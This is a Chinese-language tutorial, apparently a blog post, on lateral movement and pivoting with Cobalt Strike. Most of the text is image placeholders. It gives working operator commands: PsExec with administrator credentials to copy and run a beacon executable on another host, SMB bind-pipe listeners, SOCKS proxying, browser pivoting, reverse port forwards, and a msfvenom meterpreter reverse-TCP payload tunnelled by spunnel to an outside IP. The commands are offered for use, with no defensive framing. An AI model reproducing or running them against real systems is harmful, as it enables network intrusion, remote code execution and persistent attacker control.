







Pivoting ->Listener新建一条已有权限机器的监听器





选择 Attacks->Packages->Windows Executable(Stageless)





上传生成的payload到已上线的目标机中,上传PsExec.exe

beacon>shell C:\psexec.exe -accepteula \\10.1.1.105 -u administrator -p xxx -d -c C:\beacon.exe

新建监听器(bind)windows/beacon_smb/bind_pipe

执行

>psexec 机器名 ADMIN$/c$ bind





>ssh 10.1.1.98:22 root admin

在你的 teamserver 的给定端口上启动一个 SOCKS 服务器,通过指定的 Beacon 传输流量。 在 /etc/proxychains.conf 中设置 teamserver/port 配置以方便使用

beacon > socks [PORT]

通过指定的 Internet Explorer 进程代理浏览器流量

beacon > browserpivot [pid] [x86|x64]

绑定到 Beacon 主机上的指定端口,并将任何传入的连接转发到被转发的主机和端口





beacon > rportfwd [bind port] [forward host] [forward port]

spunnel : 生成一个代理并创建一个到其控制器的反向端口转发隧道

msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f raw -o /tmp/msf.bin

beacon> spunnel x64 184.105.181.155 4444 C:\Payloads\msf.bin

spunnel_local: 生成一个代理并创建一个反向端口转发,通过您的 Cobalt Strike 客户端隧道传输到其控制器

然后你可以在你的 MSF multi handler上处理连接

beacon> spunnel_local x64 127.0.0.1 4444 C:\Payloads\msf.bin